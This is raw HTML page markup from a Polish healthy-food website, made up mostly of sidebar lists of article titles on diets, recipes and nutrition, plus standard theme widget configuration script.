                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dieta-sezonowa-jak-jesc-zgodnie-z-porami-roku#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-sezonowa-jak-jesc-zgodnie-z-porami-roku"  rel="bookmark" title="Dieta sezonowa – jak jeść zgodnie z porami roku?">Dieta sezonowa – jak jeść zgodnie z porami roku?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-02T06:57:03+02:00" >2 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dieta-zgodna-z-zasadami-ajurwedy-co-warto-wiedziec#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-zgodna-z-zasadami-ajurwedy-co-warto-wiedziec"  rel="bookmark" title="Dieta zgodna z zasadami ajurwedy – co warto wiedzieć?">Dieta zgodna z zasadami ajurwedy – co warto wiedzieć?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-05-01T05:47:29+02:00" >1 maja 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/eko-opakowania-na-zywnosc-czy-to-przyszlosc#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/eko-opakowania-na-zywnosc-czy-to-przyszlosc"  rel="bookmark" title="Eko opakowania na żywność: Czy to przyszłość?">Eko opakowania na żywność: Czy to przyszłość?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-30T04:48:03+02:00" >30 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zrobic-domowe-maslo-orzechowe#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zrobic-domowe-maslo-orzechowe"  rel="bookmark" title="Jak zrobić domowe masło orzechowe?">Jak zrobić domowe masło orzechowe?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-29T03:47:52+02:00" >29 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-jedzenie-lodow-latem-szkodzi-zdrowiu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-jedzenie-lodow-latem-szkodzi-zdrowiu"  rel="bookmark" title="Czy jedzenie lodów latem szkodzi zdrowiu?">Czy jedzenie lodów latem szkodzi zdrowiu?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-28T01:53:09+02:00" >28 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dlaczego-warto-jesc-sezonowo#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dlaczego-warto-jesc-sezonowo"  rel="bookmark" title="Dlaczego warto jeść sezonowo?">Dlaczego warto jeść sezonowo?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-27T00:48:25+02:00" >27 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-zywnosc-modyfikowana-genetycznie-gmo-jest-bezpieczna#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-zywnosc-modyfikowana-genetycznie-gmo-jest-bezpieczna"  rel="bookmark" title="Czy żywność modyfikowana genetycznie (GMO) jest bezpieczna?">Czy żywność modyfikowana genetycznie (GMO) jest bezpieczna?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-25T23:47:22+02:00" >25 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/weganskie-przepisy-na-kazdy-dzien-tygodnia#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/weganskie-przepisy-na-kazdy-dzien-tygodnia"  rel="bookmark" title="Wegańskie przepisy na każdy dzień tygodnia.">Wegańskie przepisy na każdy dzień tygodnia.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-24T22:48:45+02:00" >24 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-zbyt-duzo-blonnika-szkodzi-zdrowiu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-zbyt-duzo-blonnika-szkodzi-zdrowiu"  rel="bookmark" title="Czy zbyt dużo błonnika szkodzi zdrowiu?">Czy zbyt dużo błonnika szkodzi zdrowiu?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-23T21:48:23+02:00" >23 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/wlasciwosci-zdrowotne-jagod-acai-dlaczego-warto-je-jesc#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/wlasciwosci-zdrowotne-jagod-acai-dlaczego-warto-je-jesc"  rel="bookmark" title="Właściwości zdrowotne jagód acai – dlaczego warto je jeść?">Właściwości zdrowotne jagód acai – dlaczego warto je jeść?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-22T20:48:53+02:00" >22 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <aside class="td_block_template_10 widget widget_execphp">			<div class="execphpwidget">



<li> <a href="https://www.multidental.info/" target="_blank">Gabinet Stomatologiczny w Zielonej Górze</a> </li>

</div>
		</aside><div class="td_block_wrap td_block_10 td_block_widget tdi_9 td-pb-border-top td_block_template_10 td-column-1 td_block_padding td_block_bot_line"  data-td-block-uid="tdi_9" ><script>var block_tdi_9 = new tdBlock();
block_tdi_9.id = "tdi_9";
block_tdi_9.atts = '{"custom_title":"Felietony:","custom_url":"","block_template_id":"","header_text_color":"#","border_color":"#","accent_text_color":"#","m9_tl":"","limit":"20","offset":"60","time_ago_add_txt":"ago","el_class":"","post_ids":"-4665","category_id":"","taxonomies":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","sort":"","linked_posts":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget tdi_9","block_type":"td_block_10","separator":"","in_all_terms":"","popular_by_date":"","favourite_only":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_txt_pos":"","review_source":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m9f_title_font_header":"","m9f_title_font_title":"Article title","m9f_title_font_settings":"","m9f_title_font_family":"","m9f_title_font_size":"","m9f_title_font_line_height":"","m9f_title_font_style":"","m9f_title_font_weight":"","m9f_title_font_transform":"","m9f_title_font_spacing":"","m9f_title_":"","m9f_cat_font_title":"Article category tag","m9f_cat_font_settings":"","m9f_cat_font_family":"","m9f_cat_font_size":"","m9f_cat_font_line_height":"","m9f_cat_font_style":"","m9f_cat_font_weight":"","m9f_cat_font_transform":"","m9f_cat_font_spacing":"","m9f_cat_":"","m9f_meta_font_title":"Article meta info","m9f_meta_font_settings":"","m9f_meta_font_family":"","m9f_meta_font_size":"","m9f_meta_font_line_height":"","m9f_meta_font_style":"","m9f_meta_font_weight":"","m9f_meta_font_transform":"","m9f_meta_font_spacing":"","m9f_meta_":"","ajax_pagination_next_prev_swipe":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"tdi_9","tdc_css_class_style":"tdi_9_rand_style"}';
block_tdi_9.td_column_number = "1";
block_tdi_9.block_type = "td_block_10";
block_tdi_9.post_count = "20";
block_tdi_9.found_posts = "486";
block_tdi_9.header_color = "";
block_tdi_9.ajax_pagination_infinite_stop = "";
block_tdi_9.max_num_pages = "22";
tdBlocksArray.push(block_tdi_9);
</script><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">Felietony:</span></h4></div><div id=tdi_9 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czystek-ziolowy-superfood-na-odpornosc#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czystek-ziolowy-superfood-na-odpornosc"  rel="bookmark" title="Czystek – ziołowy superfood na odporność">Czystek – ziołowy superfood na odporność</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-21T19:04:45+02:00" >21 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zdrowo-jesc-w-restauracjach#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zdrowo-jesc-w-restauracjach"  rel="bookmark" title="Jak zdrowo jeść w restauracjach?">Jak zdrowo jeść w restauracjach?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-20T17:00:56+02:00" >20 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-planowac-posilki-na-caly-tydzien-by-jesc-zdrowo#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-planowac-posilki-na-caly-tydzien-by-jesc-zdrowo"  rel="bookmark" title="Jak planować posiłki na cały tydzień, by jeść zdrowo?">Jak planować posiłki na cały tydzień, by jeść zdrowo?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-19T15:48:12+02:00" >19 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dania-z-kalafiora-od-zup-po-fit-pizze#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dania-z-kalafiora-od-zup-po-fit-pizze"  rel="bookmark" title="Dania z kalafiora – od zup po fit pizzę">Dania z kalafiora – od zup po fit pizzę</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-18T14:02:01+02:00" >18 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/przepisy-na-lekkie-i-zdrowe-dania-na-lato#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/przepisy-na-lekkie-i-zdrowe-dania-na-lato"  rel="bookmark" title="Przepisy na lekkie i zdrowe dania na lato">Przepisy na lekkie i zdrowe dania na lato</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-17T12:51:07+02:00" >17 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-jedzenie-owocow-na-noc-to-zly-pomysl#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-jedzenie-owocow-na-noc-to-zly-pomysl"  rel="bookmark" title="Czy jedzenie owoców na noc to zły pomysł?">Czy jedzenie owoców na noc to zły pomysł?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-16T10:55:13+02:00" >16 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-mrozonki-sa-mniej-wartosciowe-od-swiezych-warzyw#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-mrozonki-sa-mniej-wartosciowe-od-swiezych-warzyw"  rel="bookmark" title="Czy mrożonki są mniej wartościowe od świeżych warzyw?">Czy mrożonki są mniej wartościowe od świeżych warzyw?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-15T09:53:51+02:00" >15 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowe-desery-bez-cukru-jak-je-zrobic#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-desery-bez-cukru-jak-je-zrobic"  rel="bookmark" title="Zdrowe desery bez cukru – jak je zrobić?">Zdrowe desery bez cukru – jak je zrobić?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-14T07:48:41+02:00" >14 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dieta-eliminacyjna-dla-dzieci-z-alergiami-pokarmowymi#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-eliminacyjna-dla-dzieci-z-alergiami-pokarmowymi"  rel="bookmark" title="Dieta eliminacyjna dla dzieci z alergiami pokarmowymi.">Dieta eliminacyjna dla dzieci z alergiami pokarmowymi.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-13T06:12:35+02:00" >13 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/bialka-z-owadow-kontrowersje-i-przyszlosc-w-kuchni#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/bialka-z-owadow-kontrowersje-i-przyszlosc-w-kuchni"  rel="bookmark" title="Białka z owadów: Kontrowersje i przyszłość w kuchni">Białka z owadów: Kontrowersje i przyszłość w kuchni</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-12T04:11:51+02:00" >12 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/jak-zdrowa-zywnosc-pomaga-w-regeneracji-po-treningu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/jak-zdrowa-zywnosc-pomaga-w-regeneracji-po-treningu"  rel="bookmark" title="Jak zdrowa żywność pomaga w regeneracji po treningu?">Jak zdrowa żywność pomaga w regeneracji po treningu?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-11T02:51:49+02:00" >11 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/dieta-roslinna-dla-sportowcow-jak-dostarczyc-odpowiednie-bialko#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/dieta-roslinna-dla-sportowcow-jak-dostarczyc-odpowiednie-bialko"  rel="bookmark" title="Dieta roślinna dla sportowców – jak dostarczyć odpowiednie białko?">Dieta roślinna dla sportowców – jak dostarczyć odpowiednie białko?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-10T01:51:58+02:00" >10 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/5-dniowy-jadlospis-dla-osob-poczatkujacych-w-zdrowym-odzywianiu#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/5-dniowy-jadlospis-dla-osob-poczatkujacych-w-zdrowym-odzywianiu"  rel="bookmark" title="5-dniowy jadłospis dla osób początkujących w zdrowym odżywianiu.">5-dniowy jadłospis dla osób początkujących w zdrowym odżywianiu.</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-08T23:59:58+02:00" >8 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/kasza-jaglana-zapomniane-superfood-ktore-wraca-do-lask#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/kasza-jaglana-zapomniane-superfood-ktore-wraca-do-lask"  rel="bookmark" title="Kasza jaglana – zapomniane superfood, które wraca do łask">Kasza jaglana – zapomniane superfood, które wraca do łask</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-07T22:39:16+02:00" >7 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zywnosc-organiczna-co-kryje-sie-za-certyfikatami#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zywnosc-organiczna-co-kryje-sie-za-certyfikatami"  rel="bookmark" title="Żywność organiczna – co kryje się za certyfikatami?">Żywność organiczna – co kryje się za certyfikatami?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-06T20:56:00+02:00" >6 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/czy-weganska-czekolada-jest-zdrowsza#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/czy-weganska-czekolada-jest-zdrowsza"  rel="bookmark" title="Czy wegańska czekolada jest zdrowsza?">Czy wegańska czekolada jest zdrowsza?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-05T19:54:17+02:00" >5 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowe-przepisy-na-dania-z-baklazana#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowe-przepisy-na-dania-z-baklazana"  rel="bookmark" title="Zdrowe przepisy na dania z bakłażana">Zdrowe przepisy na dania z bakłażana</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-04T18:47:41+02:00" >4 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
                <span class="td-module-comments"><a href="https://szpinaksklep.pl/zdrowa-zywnosc-a-poprawa-koncentracji-co-jesc-by-myslec-lepiej#respond">0</a></span>                <h3 class="entry-title td-module-title"><a href="https://szpinaksklep.pl/zdrowa-zywnosc-a-poprawa-koncentracji-co-jesc-by-myslec-lepiej"  rel="bookmark" title="Zdrowa żywność a poprawa koncentracji – co jeść, by myśleć lepiej?">Zdrowa żywność a poprawa koncentracji – co jeść, by myśleć lepiej?</a></h3>
                <a href="https://szpinaksklep.pl/ec/zdrowa-zywnosc" class="td-post-category" >Zdrowa Żywność</a>
                <div class="td-module-meta-info">
                    <span class="td-post-author-name"><a href="https://szpinaksklep.pl/author/admin">admin</a> <span>-</span> </span>                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-04-03T16:57:05+02:00" >3 kwietnia 2025</time></span>                </div>

            </div>

	        
        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_9 td_module_wrap">

            <div class="item-details">
